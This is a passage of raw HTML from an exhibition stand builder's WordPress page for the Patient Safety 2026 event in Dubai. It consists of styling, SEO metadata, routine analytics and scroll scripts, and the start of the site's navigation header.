iti__gp{--iti-flag-offset:-2061px}.iti__gq{--iti-flag-offset:-2083px}.iti__gr{--iti-flag-offset:-2105px}.iti__gs{--iti-flag-offset:-2127px}.iti__gt{--iti-flag-offset:-2149px}.iti__gu{--iti-flag-offset:-2171px}.iti__gw{--iti-flag-offset:-2193px}.iti__gy{--iti-flag-offset:-2215px}.iti__hk{--iti-flag-offset:-2237px}.iti__hm{--iti-flag-offset:-2259px}.iti__hn{--iti-flag-offset:-2281px}.iti__hr{--iti-flag-offset:-2303px}.iti__ht{--iti-flag-offset:-2325px}.iti__hu{--iti-flag-offset:-2347px}.iti__ic{--iti-flag-offset:-2369px}.iti__id{--iti-flag-offset:-2391px}.iti__ie{--iti-flag-offset:-2413px}.iti__il{--iti-flag-offset:-2435px}.iti__im{--iti-flag-offset:-2457px}.iti__in{--iti-flag-offset:-2479px}.iti__io{--iti-flag-offset:-2501px}.iti__iq{--iti-flag-offset:-2523px}.iti__ir{--iti-flag-offset:-2545px}.iti__is{--iti-flag-offset:-2567px}.iti__it{--iti-flag-offset:-2589px}.iti__je{--iti-flag-offset:-2611px}.iti__jm{--iti-flag-offset:-2633px}.iti__jo{--iti-flag-offset:-2655px}.iti__jp{--iti-flag-offset:-2677px}.iti__ke{--iti-flag-offset:-2699px}.iti__kg{--iti-flag-offset:-2721px}.iti__kh{--iti-flag-offset:-2743px}.iti__ki{--iti-flag-offset:-2765px}.iti__km{--iti-flag-offset:-2787px}.iti__kn{--iti-flag-offset:-2809px}.iti__kp{--iti-flag-offset:-2831px}.iti__kr{--iti-flag-offset:-2853px}.iti__kw{--iti-flag-offset:-2875px}.iti__ky{--iti-flag-offset:-2897px}.iti__kz{--iti-flag-offset:-2919px}.iti__la{--iti-flag-offset:-2941px}.iti__lb{--iti-flag-offset:-2963px}.iti__lc{--iti-flag-offset:-2985px}.iti__li{--iti-flag-offset:-3007px}.iti__lk{--iti-flag-offset:-3029px}.iti__lr{--iti-flag-offset:-3051px}.iti__ls{--iti-flag-offset:-3073px}.iti__lt{--iti-flag-offset:-3095px}.iti__lu{--iti-flag-offset:-3117px}.iti__lv{--iti-flag-offset:-3139px}.iti__ly{--iti-flag-offset:-3161px}.iti__ma{--iti-flag-offset:-3183px}.iti__mc{--iti-flag-offset:-3205px}.iti__md{--iti-flag-offset:-3226px}.iti__me{--iti-flag-offset:-3248px}.iti__mf{--iti-flag-offset:-3270px}.iti__mg{--iti-flag-offset:-3292px}.iti__mh{--iti-flag-offset:-3314px}.iti__mk{--iti-flag-offset:-3336px}.iti__ml{--iti-flag-offset:-3358px}.iti__mm{--iti-flag-offset:-3380px}.iti__mn{--iti-flag-offset:-3402px}.iti__mo{--iti-flag-offset:-3424px}.iti__mp{--iti-flag-offset:-3446px}.iti__mq{--iti-flag-offset:-3468px}.iti__mr{--iti-flag-offset:-3490px}.iti__ms{--iti-flag-offset:-3512px}.iti__mt{--iti-flag-offset:-3534px}.iti__mu{--iti-flag-offset:-3556px}.iti__mv{--iti-flag-offset:-3578px}.iti__mw{--iti-flag-offset:-3600px}.iti__mx{--iti-flag-offset:-3622px}.iti__my{--iti-flag-offset:-3644px}.iti__mz{--iti-flag-offset:-3666px}.iti__na{--iti-flag-offset:-3688px}.iti__nc{--iti-flag-offset:-3710px}.iti__ne{--iti-flag-offset:-3732px}.iti__nf{--iti-flag-offset:-3752px}.iti__ng{--iti-flag-offset:-3774px}.iti__ni{--iti-flag-offset:-3796px}.iti__nl{--iti-flag-offset:-3818px}.iti__no{--iti-flag-offset:-3840px}.iti__np{--iti-flag-offset:-3862px}.iti__nr{--iti-flag-offset:-3877px}.iti__nu{--iti-flag-offset:-3899px}.iti__nz{--iti-flag-offset:-3921px}.iti__om{--iti-flag-offset:-3943px}.iti__pa{--iti-flag-offset:-3965px}.iti__pe{--iti-flag-offset:-3987px}.iti__pf{--iti-flag-offset:-4009px}.iti__pg{--iti-flag-offset:-4031px}.iti__ph{--iti-flag-offset:-4053px}.iti__pk{--iti-flag-offset:-4075px}.iti__pl{--iti-flag-offset:-4097px}.iti__pm{--iti-flag-offset:-4119px}.iti__pn{--iti-flag-offset:-4141px}.iti__pr{--iti-flag-offset:-4163px}.iti__ps{--iti-flag-offset:-4185px}.iti__pt{--iti-flag-offset:-4207px}.iti__pw{--iti-flag-offset:-4229px}.iti__py{--iti-flag-offset:-4251px}.iti__qa{--iti-flag-offset:-4273px}.iti__re{--iti-flag-offset:-4295px}.iti__ro{--iti-flag-offset:-4317px}.iti__rs{--iti-flag-offset:-4339px}.iti__ru{--iti-flag-offset:-4361px}.iti__rw{--iti-flag-offset:-4383px}.iti__sa{--iti-flag-offset:-4405px}.iti__sb{--iti-flag-offset:-4427px}.iti__sc{--iti-flag-offset:-4449px}.iti__sd{--iti-flag-offset:-4471px}.iti__se{--iti-flag-offset:-4493px}.iti__sg{--iti-flag-offset:-4515px}.iti__sh{--iti-flag-offset:-4537px}.iti__si{--iti-flag-offset:-4559px}.iti__sj{--iti-flag-offset:-4581px}.iti__sk{--iti-flag-offset:-4603px}.iti__sl{--iti-flag-offset:-4625px}.iti__sm{--iti-flag-offset:-4647px}.iti__sn{--iti-flag-offset:-4669px}.iti__so{--iti-flag-offset:-4691px}.iti__sr{--iti-flag-offset:-4713px}.iti__ss{--iti-flag-offset:-4735px}.iti__st{--iti-flag-offset:-4757px}.iti__su{--iti-flag-offset:-4779px}.iti__sv{--iti-flag-offset:-4801px}.iti__sx{--iti-flag-offset:-4823px}.iti__sy{--iti-flag-offset:-4845px}.iti__sz{--iti-flag-offset:-4867px}.iti__ta{--iti-flag-offset:-4889px}.iti__tc{--iti-flag-offset:-4911px}.iti__td{--iti-flag-offset:-4933px}.iti__tf{--iti-flag-offset:-4955px}.iti__tg{--iti-flag-offset:-4977px}.iti__th{--iti-flag-offset:-4999px}.iti__tj{--iti-flag-offset:-5021px}.iti__tk{--iti-flag-offset:-5043px}.iti__tl{--iti-flag-offset:-5065px}.iti__tm{--iti-flag-offset:-5087px}.iti__tn{--iti-flag-offset:-5109px}.iti__to{--iti-flag-offset:-5131px}.iti__tr{--iti-flag-offset:-5153px}.iti__tt{--iti-flag-offset:-5175px}.iti__tv{--iti-flag-offset:-5197px}.iti__tw{--iti-flag-offset:-5219px}.iti__tz{--iti-flag-offset:-5241px}.iti__ua{--iti-flag-offset:-5263px}.iti__ug{--iti-flag-offset:-5285px}.iti__uk{--iti-flag-offset:-5307px}.iti__um{--iti-flag-offset:-5329px}.iti__un{--iti-flag-offset:-5351px}.iti__us{--iti-flag-offset:-5373px}.iti__uy{--iti-flag-offset:-5395px}.iti__uz{--iti-flag-offset:-5417px}.iti__va{--iti-flag-offset:-5439px}.iti__vc{--iti-flag-offset:-5456px}.iti__ve{--iti-flag-offset:-5478px}.iti__vg{--iti-flag-offset:-5500px}.iti__vi{--iti-flag-offset:-5522px}.iti__vn{--iti-flag-offset:-5544px}.iti__vu{--iti-flag-offset:-5566px}.iti__wf{--iti-flag-offset:-5588px}.iti__ws{--iti-flag-offset:-5610px}.iti__xk{--iti-flag-offset:-5632px}.iti__ye{--iti-flag-offset:-5654px}.iti__yt{--iti-flag-offset:-5676px}.iti__za{--iti-flag-offset:-5698px}.iti__zm{--iti-flag-offset:-5720px}.iti__zw{--iti-flag-offset:-5742px}.iti__globe{background-image:var(--iti-path-globe-1x);background-size:contain;background-position:right;box-shadow:none;height:19px}@media (min-resolution:2x){.iti__flag{background-image:var(--iti-path-flags-2x)}.iti__globe{background-image:var(--iti-path-globe-2x)}}.cfefp-intl-container{--cfefp-intl-tel-button-height:100%}.elementor-field-group .cfefp-intl-container.iti{width:100%}.ehp-form__field-group .cfefp-intl-container.iti{width:100%}.elementor-field-group .cfefp-intl-container.iti.elementor-error .iti__country-container{bottom:23px}.ehp-form__field-group .cfefp-intl-container.iti.elementor-error .iti__country-container{bottom:23px}.cfefp-intl-container .iti__country-container{height:var(--cfefp-intl-tel-button-height)}.cfefp-intl-container button.iti__selected-country{background:0 0!important;box-shadow:unset!important}.elementor-field-type-tel .cfefp-intl-container .iti__selected-country-primary:hover{background-color:transparent!important}.cfefp-intl-container .iti__country-container .iti__flag:not(.iti__globe){height:13px;background-position:center;background-size:cover}.iti--allow-dropdown input.iti__tel-input,.iti--allow-dropdown input.iti__tel-input[type=ehp-tel],.iti--allow-dropdown input.iti__tel-input[type=text]{padding-right:var(--iti-input-padding);padding-left:var(--iti-selected-country-arrow-padding);margin-left:0}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}.elementor-animation-grow{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover{transform:scale(1.1)}</style><link rel="preload" data-rocket-preload as="image" href="https://standsbay.com/wp-content/uploads/2024/01/1083_orig.jpg" fetchpriority="high">
<meta name="description" content="In response to the ongoing global healthcare landscape, we are excited to unveil a next-generation alternative to traditional trade shows and conferences."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://standsbay.com/top-exhibitions-in-dubai-and-abu-dhabi-uae/patient-safety-dubai-uae/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Patient Safety 2026 Dubai UAE - Exhibition Stand Builders, Designers, Fabricators | Stands Bay" />
<meta property="og:description" content="In response to the ongoing global healthcare landscape, we are excited to unveil a next-generation alternative to traditional trade shows and conferences." />
<meta property="og:url" content="https://standsbay.com/top-exhibitions-in-dubai-and-abu-dhabi-uae/patient-safety-dubai-uae/" />
<meta property="og:site_name" content="Exhibition Stand Builders, Designers, Fabricators | Stands Bay" />
<meta property="og:updated_time" content="2025-12-17T13:42:41+00:00" />
<meta property="og:image" content="https://standsbay.com/wp-content/uploads/2023/07/Heys4.png" />
<meta property="og:image:secure_url" content="https://standsbay.com/wp-content/uploads/2023/07/Heys4.png" />
<meta property="og:image:width" content="880" />
<meta property="og:image:height" content="510" />
<meta property="og:image:alt" content="Exhibition Stand Builders" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2024-01-18T09:04:31+00:00" />
<meta property="article:modified_time" content="2025-12-17T13:42:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Patient Safety 2026 Dubai UAE - Exhibition Stand Builders, Designers, Fabricators | Stands Bay" />
<meta name="twitter:description" content="In response to the ongoing global healthcare landscape, we are excited to unveil a next-generation alternative to traditional trade shows and conferences." />
<meta name="twitter:image" content="https://standsbay.com/wp-content/uploads/2023/07/Heys4.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://standsbay.com/#person","name":"Exhibition Stand Builders, Designers, Fabricators | Stands Bay","url":"https://standsbay.com"},{"@type":"WebSite","@id":"https://standsbay.com/#website","url":"https://standsbay.com","name":"Exhibition Stand Builders, Designers, Fabricators | Stands Bay","publisher":{"@id":"https://standsbay.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://standsbay.com/wp-content/uploads/2024/01/Patient-Safety-2021-Dubai-UAE.jpg","url":"https://standsbay.com/wp-content/uploads/2024/01/Patient-Safety-2021-Dubai-UAE.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://standsbay.com/top-exhibitions-in-dubai-and-abu-dhabi-uae/patient-safety-dubai-uae/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://standsbay.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://standsbay.com/top-exhibitions-in-dubai-and-abu-dhabi-uae/","name":"Top Exhibitions in Dubai and Abu Dhabi, UAE 2026"}},{"@type":"ListItem","position":"3","item":{"@id":"https://standsbay.com/top-exhibitions-in-dubai-and-abu-dhabi-uae/patient-safety-dubai-uae/","name":"Patient Safety 2026 Dubai UAE"}}]},{"@type":"WebPage","@id":"https://standsbay.com/top-exhibitions-in-dubai-and-abu-dhabi-uae/patient-safety-dubai-uae/#webpage","url":"https://standsbay.com/top-exhibitions-in-dubai-and-abu-dhabi-uae/patient-safety-dubai-uae/","name":"Patient Safety 2026 Dubai UAE - Exhibition Stand Builders, Designers, Fabricators | Stands Bay","datePublished":"2024-01-18T09:04:31+00:00","dateModified":"2025-12-17T13:42:41+00:00","isPartOf":{"@id":"https://standsbay.com/#website"},"primaryImageOfPage":{"@id":"https://standsbay.com/wp-content/uploads/2024/01/Patient-Safety-2021-Dubai-UAE.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://standsbay.com/top-exhibitions-in-dubai-and-abu-dhabi-uae/patient-safety-dubai-uae/#breadcrumb"}},{"@type":"Person","@id":"https://standsbay.com/author/office/","name":"Office","url":"https://standsbay.com/author/office/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/782391db108148ec0c16fe63dda2de8584466e35354c31ea897416e5cd51a9dd?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/782391db108148ec0c16fe63dda2de8584466e35354c31ea897416e5cd51a9dd?s=96&amp;d=mm&amp;r=g","caption":"Office","inLanguage":"en-US"}},{"@type":"Article","headline":"Patient Safety 2026 Dubai UAE - Exhibition Stand Builders, Designers, Fabricators | Stands Bay","datePublished":"2024-01-18T09:04:31+00:00","dateModified":"2025-12-17T13:42:41+00:00","author":{"@id":"https://standsbay.com/author/office/","name":"Office"},"publisher":{"@id":"https://standsbay.com/#person"},"description":"In response to the ongoing global healthcare landscape, we are excited to unveil a next-generation alternative to traditional trade shows and conferences.","name":"Patient Safety 2026 Dubai UAE - Exhibition Stand Builders, Designers, Fabricators | Stands Bay","@id":"https://standsbay.com/top-exhibitions-in-dubai-and-abu-dhabi-uae/patient-safety-dubai-uae/#richSnippet","isPartOf":{"@id":"https://standsbay.com/top-exhibitions-in-dubai-and-abu-dhabi-uae/patient-safety-dubai-uae/#webpage"},"image":{"@id":"https://standsbay.com/wp-content/uploads/2024/01/Patient-Safety-2021-Dubai-UAE.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://standsbay.com/top-exhibitions-in-dubai-and-abu-dhabi-uae/patient-safety-dubai-uae/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stand Builders, Designers, Fabricators | Stands Bay &raquo; Feed" href="https://standsbay.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stand Builders, Designers, Fabricators | Stands Bay &raquo; Comments Feed" href="https://standsbay.com/comments/feed/" />
		<style></style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<style id='astra-theme-css-inline-css'></style>


<style id='wp-emoji-styles-inline-css'></style>
<style id='global-styles-inline-css'></style>


<style id='elementor-frontend-inline-css'></style>



































<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="jquery-js-after">window.addEventListener('DOMContentLoaded', function() {
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://standsbay.com/wp-content/cache/min/1/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1768558277" id="she-header-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-MK5DX9LC" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["standsbay.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5DX9LC");
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://standsbay.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://standsbay.com/wp-json/wp/v2/pages/5364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://standsbay.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://standsbay.com/?p=5364' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://standsbay.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstandsbay.com%2Ftop-exhibitions-in-dubai-and-abu-dhabi-uae%2Fpatient-safety-dubai-uae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://standsbay.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstandsbay.com%2Ftop-exhibitions-in-dubai-and-abu-dhabi-uae%2Fpatient-safety-dubai-uae%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9zdGFuZHNiYXkuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGdG9wLWV4aGliaXRpb25zLWluLWR1YmFpLWFuZC1hYnUtZGhhYmktdWFlJTJGcGF0aWVudC1zYWZldHktZHViYWktdWFlJTJGJmFtcDtfd3Bub25jZT0wZWVkZjVjYTQzIn0=" />		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style></style>
		<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style></style>			<style></style>
			<link rel="icon" href="https://standsbay.com/wp-content/uploads/2023/09/STANDS-2-e1695125204113-150x150.png" sizes="32x32" />
<link rel="icon" href="https://standsbay.com/wp-content/uploads/2023/09/STANDS-2-e1695125204113.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://standsbay.com/wp-content/uploads/2023/09/STANDS-2-e1695125204113.png" />
<meta name="msapplication-TileImage" content="https://standsbay.com/wp-content/uploads/2023/09/STANDS-2-e1695125204113.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.elementor-5364 .elementor-element.elementor-element-272914ef:not(.elementor-motion-effects-element-type-background),.elementor-5364 .elementor-element.elementor-element-272914ef>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-0198df02-b530-4852-885c-eacc2a399db0: url('https://standsbay.com/wp-content/uploads/2024/01/1083_orig.jpg');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.slick-loading .slick-list{--wpr-bg-2063fdd4-4e81-469b-a2ef-949fed4e40a3: url('https://standsbay.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/ajax-loader.gif');}.elementor-18185 .elementor-element.elementor-element-017be1f:not(.elementor-motion-effects-element-type-background),.elementor-18185 .elementor-element.elementor-element-017be1f>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-0b41a172-13fd-43ac-904b-6d49b3605df4: url('https://standsbay.com/wp-content/uploads/2025/02/Wide-Range-of-Opportunities.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".slick-loading .slick-list","style":".slick-loading .slick-list{--wpr-bg-2063fdd4-4e81-469b-a2ef-949fed4e40a3: url('https:\/\/standsbay.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/slick\/ajax-loader.gif');}","hash":"2063fdd4-4e81-469b-a2ef-949fed4e40a3","url":"https:\/\/standsbay.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/slick\/ajax-loader.gif"},{"selector":".elementor-18185 .elementor-element.elementor-element-017be1f:not(.elementor-motion-effects-element-type-background),.elementor-18185 .elementor-element.elementor-element-017be1f>.elementor-motion-effects-container>.elementor-motion-effects-layer","style":".elementor-18185 .elementor-element.elementor-element-017be1f:not(.elementor-motion-effects-element-type-background),.elementor-18185 .elementor-element.elementor-element-017be1f>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-0b41a172-13fd-43ac-904b-6d49b3605df4: url('https:\/\/standsbay.com\/wp-content\/uploads\/2025\/02\/Wide-Range-of-Opportunities.jpg');}","hash":"0b41a172-13fd-43ac-904b-6d49b3605df4","url":"https:\/\/standsbay.com\/wp-content\/uploads\/2025\/02\/Wide-Range-of-Opportunities.jpg"}]; const rocket_excluded_pairs = [{"selector":".elementor-5364 .elementor-element.elementor-element-272914ef:not(.elementor-motion-effects-element-type-background),.elementor-5364 .elementor-element.elementor-element-272914ef>.elementor-motion-effects-container>.elementor-motion-effects-layer","style":".elementor-5364 .elementor-element.elementor-element-272914ef:not(.elementor-motion-effects-element-type-background),.elementor-5364 .elementor-element.elementor-element-272914ef>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-0198df02-b530-4852-885c-eacc2a399db0: url('https:\/\/standsbay.com\/wp-content\/uploads\/2024\/01\/1083_orig.jpg');}","hash":"0198df02-b530-4852-885c-eacc2a399db0","url":"https:\/\/standsbay.com\/wp-content\/uploads\/2024\/01\/1083_orig.jpg"}];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_preconnect_external_domains wpr_auto_preload_fonts wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-5364 page-child parent-pageid-4581 wp-embed-responsive wp-theme-astra ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-38 elementor-page elementor-page-5364">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header  id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://standsbay.com" title="Exhibition Stand Builders, Designers, Fabricators | Stands Bay" rel="home">Exhibition Stand Builders, Designers, Fabricators | Stands Bay</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="3620" class="elementor elementor-3620" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-574cb53 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch she-header-yes she-header-transparent-yes elementor-section-stretched elementor-hidden-mobile elementor-section-height-default" data-id="574cb53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_header_show&quot;:&quot;yes&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-60b187a" data-id="60b187a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f76535 elementor-widget elementor-widget-image" data-id="9f76535" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://standsbay.com">
							<img fetchpriority="high" width="1563" height="469" src="https://standsbay.com/wp-content/uploads/2023/06/STANDS-1.png" class="attachment-full size-full wp-image-4419" alt="Exhibition stand builder" srcset="https://standsbay.com/wp-content/uploads/2023/06/STANDS-1.png 1563w, https://standsbay.com/wp-content/uploads/2023/06/STANDS-1-300x90.png 300w, https://standsbay.com/wp-content/uploads/2023/06/STANDS-1-1024x307.png 1024w, https://standsbay.com/wp-content/uploads/2023/06/STANDS-1-768x230.png 768w, https://standsbay.com/wp-content/uploads/2023/06/STANDS-1-1536x461.png 1536w" sizes="(max-width: 1563px) 100vw, 1563px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-96e2a6d" data-id="96e2a6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca8f0ad elementor-widget elementor-widget-ekit-nav-menu" data-id="ca8f0ad" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-primary-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-3551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3551 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://standsbay.com/" class="ekit-menu-nav-link menu-link">HOME</a></li>
